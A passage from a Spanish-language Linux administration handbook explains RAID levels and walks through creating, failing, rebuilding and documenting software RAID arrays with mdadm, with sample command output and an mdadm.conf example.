Portales web más avanzados de tipo click-para-llamar normalmente hacen uso de scripts en la parte de servidor para generar dinámicamente el fichero config.js. El código fuente de [DruCall](http://drucall.org)[2](#page-349-0) muestra cómo hacerlo con PHP.

Este capítulo sólo analiza una parte de todo el software de servidor disponible; sin embargo, describimos la mayoría de los servicios de red. Ahora es el momento de un capítulo aún más técnico: profundizaremos en los detalles de algunos conceptos, describiremos los despliegues masivos y la virtualización.

<span id="page-349-0"></span><sup>&</sup>lt;sup>2</sup><http://drucall.org>



# **Palabras clave**

**RAID LVM FAI Presembrado Monitorización Virtualización Xen LXC**



# Administración **12** avanzada

Contenidos RAID y LVM 322 Virtualización 343 Instalación automatizada 360 Monitorización 367

*Este capítulo vuelve sobre algunos aspectos que ya se han descripto anteriormente con una perspectiva diferente: en lugar de instalar un único equipo vamos a estudiar sistemas de despliegue masivo; en lugar de crear volúmenes RAID o LVM durante la instalación, vamos a aprender a hacerlo a mano para que posteriormente podamos revisar nuestras elecciones iniciales. Por último veremos herramientas de monitorización y técnicas de virtualización. Como consecuencia de lo anterior, este capítulo se dirige más a administradores profesionales y no tanto a personas responsables únicamente de su red doméstica.*

# **12.1. RAID y LVM**

El Capítulo [4](#page-82-0): «[Instalación](#page-83-0)» página 52 presentaba estas tecnologías desde el punto de vista del instalador y cómo éste las integra para hacer sencillo su despliegue desde el comienzo. Después de la instalación inicial, un administrador debe ser capaz de gestionar las cambiantes necesidades de espacio sin tener que recurrir a una reinstalación. Por lo tanto necesita dominar las herramientas necesarias para manipular volúmenes RAID y LVM.

Tanto RAID como LVM son técnicas para abstraer los volúmenes montados de sus correspondientes dispositivos físicos (discos duros reales o particiones de los mismos). El primero protege los datos contra fallos de hardware agregando redundancia mientras que el segundo hace más flexible la gestión de los volúmenes y los independiza del tamaño real de los discos subyacentes. En ambos casos se crean nuevos dispositivos de bloques en el sistema que pueden ser utilizados tanto para crear sistemas de archivos como espacios de intercambio sin necesidad de que se asocien a un disco físico concreto. RAID y LVM tienen orígenes bastante diferentes pero su funcionalidad a veces se solapa, por lo que a menudo se mencionan juntos.



Tanto en el caso de RAID como en el de LVM, el núcleo proporciona un archivo de dispositivo de bloques similar a los que corresponden a un disco duro o una partición. Cuando una aplicación u otra parte del núcleo necesita acceder a un bloque de estos dispositivos, el subsistema apropiado canaliza el bloque a la capa física apropiada. Dependiendo de la configuración este bloque podría estar almacenado en uno o varios discos, y su localización puede no estar directamente relacionada con la ubicación del bloque en el dispositivo lógico.

## 12.1.1. RAID por software

RAID significa *colección redundante de discos independientes* («Redundant Array of Independent Disks»). El objetivo de este sistema es evitar pérdida de datos en caso que falle un disco duro. El principio general es bastante simple: se almacenan los datos en varios discos físicos en lugar

de sólo uno, con un nivel de redundancia configurable. Dependiendo de esta cantidad de redundancia, y aún en caso de fallo inesperado del disco, se puede reconstruir los datos sin pérdida desde los discos restantes.

CULTURA **¿**Independiente **o** económico**?**

La letra I en RAID era originalmente inicial de económico («inexpensive») debido a que RAID permitía un aumento drástico en la seguridad de los datos sin la necesidad de invertir en costosos discos de alta gama. Sin embargo, probablemente debido a preocupaciones de imagen, ahora se suele considerar que es inicial de independiente, lo que no tiene el sabor amargo de implicar mezquindad.

Se puede implementar RAID tanto con hardware dedicado (módulos RAID integrados en las tarjetas controladoras SCSI o SATA) o por abstracción de software (el núcleo). Ya sea por hardware o software, un sistema RAID con suficiente redundancia puede mantenerse operativo de forma transparente cuando falle un disco; las capas superiores (las aplicaciones) inclusive pueden seguir accediendo a los datos a pesar del fallo. Por supuesto, este «modo degradado» puede tener un impacto en el rendimiento y se reduce la reduncancia, por lo que otro fallo de disco puede llevar a la pérdida de datos. En la práctica por lo tanto, uno intentará estar en este modo degradado sólo el tiempo que tome reemplazar el disco fallado. Una vez que instale el nuevo disco, el sistema RAID puede reconstruir los datos necesarios para volver a un modo seguro. Las aplicaciones no notarán cambio alguno, además de la posible disminución en la velocidad de acceso, mientras que el array esté en modo degradado o durante la fase de reconstrucción.

Cuando se implementa RAID con hardware, generalmente se configura desde la herramienta de gestión del BIOS y el núcleo tratará el array RAID como un solo disco que funcionará como un disco físico estándar, aunque el nombre del dispositivo podría ser diferente.

En este libro sólo nos enfocaremos en RAID por software.

# Diferentes niveles de RAID

RAID no es sólo un sistema sino un rango de sistemas identificados por sus niveles, los cuales se diferencian por su disposición y la cantidad de redundancia que proveen. Mientras más redundantes, más a prueba de fallos serán ya que el sistema podrá seguir funcionando con más discos fallados. Por el otro lado, el espacio utilizable disminuye dado un conjunto de discos; visto de otra forma, necesitará más discos para almacenar una cantidad de datos particular.

- **RAID lineal** Aún cuando el subsistema RAID del núcleo permite crear «RAID lineal», esto no es RAID propiamente ya que esta configuración no provee redundancia alguna. El núcleo simplemente agrupa varios discos de punta a punta y provee el volúmen agrupado como un solo disco virtual (un dispositivo de bloque). Esa es toda su función. Rara vez se utiliza únicamente esta configuración (revise más adelante las excepciones), especialmente debido a que la falta de redundancia significa que el fallo de un disco hará que todo el grupo, y por lo tanto todos los datos, no estén disponibles.
- **RAID-0** Este nivel tampoco provee redundancia, pero los discos no están simplemente agrupados uno después del otro: están divididos en *tiras*(«stripes»), y los bloques en el dispositivo

virtual son almacenados en tiras de discos físicos alternados. En una configuración RAID-0 de dos discos, por ejemplo, los bloques pares del dispositivo virtual serán almacenados en el primer disco físico mientras que los bloques impares estarán en el segundo disco físico.

Este sistema no intenta aumentar la confiabilidad ya que (como en el caso lineal) se compromete la disponibilidad de todos los datos tan pronto como falle un disco, pero sí aumenta el rendimiento: durante el acceso secuencial a grandes cantidades de datos contiguos, el núcleo podrá leer de (o escribir a) ambos discos en paralelo, lo que aumentará la tasa de transferencia de datos. Sin embargo, está disminuyendo el uso de RAID-0 en favor de LVM (revise más adelante).

**RAID-1** Este nivel, también conocido como «espejado RAID» («mirroring») es la configuración más simple y la más utilizada. En su forma estándar, utiliza dos discos físicos del mismo tamaño y provee un volúmen lógico nuevamente del mismo tamaño. Se almacenan los datos de forma idéntica en ambos discos, de ahí el apodo «espejo» («mirror»). Cuando falla un disco, los datos continúan disponibles en el otro. Para datos realmente críticos, obviamente, RAID-1 puede configurarse con más de dos discos, con un impacto directo en la relación entre el costo del hardware y el espacio disponible para datos útiles.





Este nivel de RAID, aunque costoso (debido a que sólo es útil la mitad del espacio de almacenamiento en el mejor de los casos) es muy utilizado en la práctica. Es simple de entender y permite respaldos muy simples, como ambos discos tienen el mismo contenido puede

extraer temporalmente uno de ellos sin impactar el funcionamiento del sistema. Usualmente aumenta el rendimiento de lectura ya que el núcleo puede leer la mitad de los datos de cada disco en paralelo, mientras que el rendimiento de escritura no se ve afectado muy seriamente. En el caso de un array RAID-1 de N discos, los datos continuarán disponibles en caso que fallen N-1 discos.

**RAID-4** Este nivel de RAID, que no es muy utilizado, utiliza N discos para almacenar datos útiles y un disco extra para almacenar información de redundancia. Si falla este disco, el sistema puede reconstruir su contenido de los otros N. Si uno de los N discos de datos falla, la combinación de los demás N-1 discos junto con el disco de «paridad» contiene suficiente información para reconstruir los datos necesarios.

RAID-4 no es demasiado costoso ya que sólo implica un aumento de uno-en-N en los costos y no tiene un impacto significativo en el rendimiento de lectura, pero se reduce la velocidad de escritura. Lo que es más, debido a que escribir en cualquier disco involucra escribir en el disco de paridad este último recibirá muchas más escrituras que los demás y, como consecuencia, podría reducir su tiempo de vida dramáticamente. Los datos en un array RAID-4 están seguro sólo contra el fallo de un disco (de los N+1).

**RAID-5** RAID-5 soluciona el problema de asimetría de RAID-4: los bloques de paridad están distribuidos en todos los N+1 discos, ninguno de los discos tiene un rol particular.

El rendimiento de lectura y escritura es idéntica a la de RAID-4. Aquí también el sistema continuará su funcionamiento con el fallo de hasta un disco (de los N+1), pero no más.

**RAID-6** Se puede considerar a RAID-6 como una extensión de RAID-5, donde cada serie de N bloques poseen dos bloques de redundancia, y cada serie de N+2 bloques está distribuida en N+2 discos.

Este nivel de RAID es ligeramente más costoso que los dos anteriores, pero agrega seguridad adicional ya que pueden fallar hasta dos discos (de N+2) sin comprometer la disponibilidad de los datos. Por el otro lado, las operaciones de escritura ahora deben escribir un bloque de datos y dos bloques de redundancia, lo que lo hace aún más lento.

**RAID-1+0** Estrictamente hablando, este no es un nivel RAID sino la combinación de dos agrupaciones RAID. Comience con 2×N discos, configúrelos en pares de N volúmenes RAID-1; y luego agrupe estos N volúmenes en sólo uno, ya sea con «RAID lineal» o (cada vez más) LVM. Este último caso va más allá de RAID puro, pero no hay problemas con ello.

RAID-1+o puede sobrevivir el fallo de varios discos, hasta N en el array de 2×N antes descripto, siempre que continúe trabajando al menos uno de los discos en cada par RAID-1.



Obviamente, seleccionará el nivel RAID según las limitaciones y requisitos de cada aplicación. Sepa que un mismo equipo puede tener varios arrays RAID distintos con diferentes configuraciones.

## Configuración de RAID

Para configurar un volumen RAID necesitará el paquete *mdamd*: éste provee el programa mdadm, que permite crear y modificar arrays RAID, así como también scripts y herramientas que lo integran al resto del sistema, incluyendo el sistema de monitorización.

Nuestro ejemplo será un servidor con una cantidad de discos, algunos que ya están utilizados, y el resto se encuentran disponibles para configurar RAID. Inicialmente tendremos los siguientes discos y particiones:

- el disco sdb, de 4 GB, completamente disponible;
- el disco sdc, de 4 GB, también completamente disponible;
- en el disco sdd hay disponible una única partición sdd2 (de alrededor de 4 GB);
- finalmente, un disco sde, también de 4 GB, completamente disponible.



Utilizaremos estos elementos físicos para crear dos volúmenes, un RAID-0 y un espejo (RAID-1). Comencemos con el volúmen RAID-0:

```
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sdb /dev/sdc
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
# mdadm --query /dev/md0
/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md0
/dev/md0:
        Version : 1.2
  Creation Time : Wed May 6 09:24:34 2015
     Raid Level : raid0
     Array Size : 8387584 (8.00 GiB 8.59 GB)
   Raid Devices : 2
 Total Devices : 2
    Persistence : Superblock is persistent
    Update Time : Wed May 6 09:24:34 2015
          State : clean
 Active Devices : 2
Working Devices : 2
 Failed Devices : 0
```

```
Spare Devices : 0
    Chunk Size : 512K
          Name : mirwiz:0 (local to host mirwiz)
          UUID : bb085b35:28e821bd:20d697c9:650152bb
        Events : 0
   Number Major Minor RaidDevice State
      0 8 16 0 active sync /dev/sdb
      1 8 32 1 active sync /dev/sdc
# mkfs.ext4 /dev/md0
mke2fs 1.42.12 (29-Aug-2014)
Creating filesystem with 2095104 4k blocks and 524288 inodes
Filesystem UUID: fff08295-bede-41a9-9c6a-8c7580e520a6
Superblock backups stored on blocks:
       32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Allocating group tables: done
Writing inode tables: done
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/raid-0
# mount /dev/md0 /srv/raid-0
# df -h /srv/raid-0
Filesystem Size Used Avail Use% Mounted on
/dev/md0 7.9G 18M 7.4G 1 % /srv/raid-0
```
La orden mdadm --create necesita varios parámetros: el nombre del volúmen a crear (/dev/ md\*, donde MD es acrónimo de *múltiples dispositivos* — «Multiple Device»), el nivel RAID, la cantidad de discos (que es obligatorio a pesar de que sea sólo importante con RAID-1 y superior), y los dispositivos físicos a utilizar. Una vez que creó el dispositivo, podemos utilizarlo como si fuese una partición normal, crear un sistema de archivos en él, montarlo, etc. Sepa que el que creáramos un volúmen RAID-0 como md0 es sólo una coincidencia, la numeración del array no tiene correlación alguna con la cantidad de redundancia elegida. También es posible crear arrays RAID con nombre si se proveen los parámetros correctos a mdadm, como /dev/md/linear en lugar de /dev/md0.

Crear un RAID-1 es similar, las diferencias sólo son notables luego:

```
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdd2 /dev/sde
mdadm: Note: this array has metadata at the start and
    may not be suitable as a boot device. If you plan to
    store '/boot' on this device please ensure that
    your boot-loader understands md/v1.x metadata, or use
    --metadata=0.90
mdadm: largest drive (/dev/sdd2) exceeds size (4192192K) by more than 1%
Continue creating array? y
mdadm: Defaulting to version 1.2 metadata
```

```
mdadm: array /dev/md1 started.
# mdadm --query /dev/md1
/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md1
/dev/md1:
       Version : 1.2
  Creation Time : Wed May 6 09:30:19 2015
    Raid Level : raid1
    Array Size : 4192192 (4.00 GiB 4.29 GB)
 Used Dev Size : 4192192 (4.00 GiB 4.29 GB)
   Raid Devices : 2
 Total Devices : 2
    Persistence : Superblock is persistent
   Update Time : Wed May 6 09:30:40 2015
         State : clean, resyncing (PENDING)
 Active Devices : 2
Working Devices : 2
 Failed Devices : 0
 Spare Devices : 0
          Name : mirwiz:1 (local to host mirwiz)
          UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
        Events : 0
   Number Major Minor RaidDevice State
      0 8 50 0 active sync /dev/sdd2
      1 8 64 1 active sync /dev/sde
# mdadm --detail /dev/md1
/dev/md1:
[…]
         State : clean
[…]
```
SUGERENCIA **RAID, discos y particiones**

Como muestra nuestro ejemplo, puede construir dispositivos RAID con particiones de discos, no necesita discos completos.

Son necesarios algunos comentarios. Primero, mdadm está al tanto que los elementos físicos tiene diferentes tamaños; se necesita confirmar ya que esto implicará que perderá espacio en el elemento más grande.

Lo que es más importante, revise el estado del espejo. El estado normal de un espejo RAID es que ambos discos tengan el mismo contenido. Sin embargo, nada garantiza que este sea el caso cuando se crea el volumen. Por lo tanto, el subsistema RAID dará esta garantía por su cuenta y, tan pronto como se crea el dispositivo RAID, habrá una fase de sincronización. Luego de un tiempo (cuánto exactamente dependerá del tamaño de los discos…), el array RAID cambiará al estado «active» (activo) o «clean» (limpio). Sepa que durante esta fase de reconstrucción el espejo se
encuentra en modo degradado y no se asegura redundancia. Si falla un disco durante esta ventana de riesgo podrá perder toda la información. Sin embargo, rara vez se almacenan grandes cantidades de datos críticos en un array RAID creado recientemente antes de su sincronización inicial. Sepa que aún en modo degradado puede utilizar /dev/md1 y puede crear en él un sistema de archivos así como también copiar datos.



Veamos ahora qué sucede cuando falla uno de los elementos del array RAID-1. mdadm, su opción --fail en particular, permite simular tal fallo:

```
# mdadm /dev/md1 --fail /dev/sde
mdadm: set /dev/sde faulty in /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[…]
    Update Time : Wed May 6 09:39:39 2015
          State : clean, degraded
 Active Devices : 1
Working Devices : 1
 Failed Devices : 1
 Spare Devices : 0
           Name : mirwiz:1 (local to host mirwiz)
           UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
         Events : 19
```


El contenido del volúmen continúa accesible (y, si está montado, las aplicaciones no lo notarán), pero ya no se asegura la seguridad de los datos: en caso que falle el disco sdd, perderá los datos. Deseamos evitar este riesgo, por lo que reemplazaremos el disco fallido con uno nuevo, sdf:

```
# mdadm /dev/md1 --add /dev/sdf
mdadm: added /dev/sdf
# mdadm --detail /dev/md1
/dev/md1:
\lceil \dots \rceilRaid Devices : 2
 Total Devices : 3
   Persistence : Superblock is persistent
   Update Time : Wed May 6 09:48:49 2015
         State : clean, degraded, recovering
Active Devices : 1
Working Devices : 2
 Failed Devices : 1
 Spare Devices : 1
Rebuild Status : 28% complete
          Name : mirwiz:1 (local to host mirwiz)
          UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
        Events : 26
   Number Major Minor RaidDevice State
      0 8 50 0 active sync /dev/sdd2
      2 8 80 1 spare rebuilding /dev/sdf
      1 8 64 - faulty /dev/sde
# […]
\lceil ...]
# mdadm --detail /dev/md1
/dev/md1:
[…]
   Update Time : Wed May 6 09:49:08 2015
         State : clean
Active Devices : 2
Working Devices : 2
Failed Devices : 1
 Spare Devices : 0
```

```
Name : mirwiz:1 (local to host mirwiz)
     UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
   Events : 41
Number Major Minor RaidDevice State
  0 8 50 0 active sync /dev/sdd2
  2 8 80 1 active sync /dev/sdf
  1 8 64 - faulty /dev/sde
```
Nuevamente, el núcleo automáticamente inicia una fase de reconstruciión durante la que el volúmen, aunque continúa disponible, se encuentra en modo degradado. Una vez finalizada la reconstrucción, el array RAID volverá a estado normal. Uno puede indicarle al sistema que eliminará el disco sde del array, para obtener un espejo RAID clásico en dos discos:

```
# mdadm /dev/md1 --remove /dev/sde
mdadm: hot removed /dev/sde from /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
   Number Major Minor RaidDevice State
     0 8 50 0 active sync /dev/sdd2
     2 8 80 1 active sync /dev/sdf
```
De allí en adelante, puede quitar físicamente el dispositivo la próxima vez que se apague el servidor, o inclusive quitarlo en caliente si la configuración del hardware lo permite. Tales configuraciones incluyen algunos controladores SCSI, la mayoría de los discos SATA y discos externos USB o Firewire.

# Respaldos de la configuración

La mayoría de los metadatos de los volúmenes RAID se almacenan directamente en los discos que componen dichos arrays, de esa forma el núcleo puede detectar el array y sus componentes y ensamblarlos automáticamente cuando inicia el sistema. Sin embargo, se recomienda respaldar esta configuración ya que esta detección no es infalible y, como no podía ser de otra forma, fallará precisamente en las circunstancias más sensibles. En nuestro ejemplo, si el fallo del disco sde hubiese sido real (en lugar de similada) y se hubiese reiniciado el sistema sin quitar el disco sde, éste podría ser utilizado nuevamente debido a haber sido probado durante el reinicio. El núcleo entonces tendría tres elementos físicos, cada uno de los cuales indica poseer la mitad del mismo volumen RAID. Otra fuente de confusión es cuando se consolidan en un servidor volúmenes RAID de dos servidores. Si los arrays funcionaban normalmente antes de quitar los discos, el núcleo podrá detectarlos y reconstruir los pares correctamente; pero si los discos mudados se encontraban agrupados como md1 en el antiguo servidor pero el nuevo servidor ya posee un grupo md1, se modificará el nombre de uno de los espejos.

Por lo tanto es importante respaldar la configuración, aunque sea tan sólo como referencia. La forma estándar de realizarlo es editar el archivo /etc/mdadm/mdadm.conf, a continuación un

```
Ejemplo 12.1 Archivo de configuración de mdadm
```

```
# mdadm.conf
#
# Please refer to mdadm.conf(5) for information about this file.
#
# by default (built-in), scan all partitions (/proc/partitions) and all
# containers for MD superblocks. alternatively, specify devices to scan, using
# wildcards if desired.
DEVICE /dev/sd*
# auto-create devices with Debian standard permissions
CREATE owner=root group=disk mode=0660 auto=yes
# automatically tag new arrays as belonging to the local system
HOMEHOST <system>
# instruct the monitoring daemon where to send mail alerts
MATI ADDR root
# definitions of existing MD arrays
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:650152bb
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67464
# This configuration was auto-generated on Thu, 17 Jan 2013 16:21:01 +0100
# by mkconf 3.2.5-3
```
Uno de los detalles más útiles es la opción DEVICE, que enumera los dispositivos en los que el sistema buscará componentes de un volumen RAID automáticamente cuando inicia. En nuestro ejemplo, reemplazamos el valor predeterminado, partitions containers, con una lista explícita de archivos de dispositivos, ya que para algunos volúmenes elegimos utilizar discos enteros y no sólo particiones.

Las dos últimas líneas en nuestro ejemplo son las que le permiten al núcleo seleccionar de forma segura qué número de volumen asignar a qué array. Los metadatos almacenados en los mismos discos son suficientes para reconstruir los volúmenes, pero no para determinar el número del mismo (y el nombre del dispositivo /dev/md\* correspondiente).

Afortunadamente, puede generar estas líneas automáticamente:

```
# mdadm --misc --detail --brief /dev/md?
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:650152bb
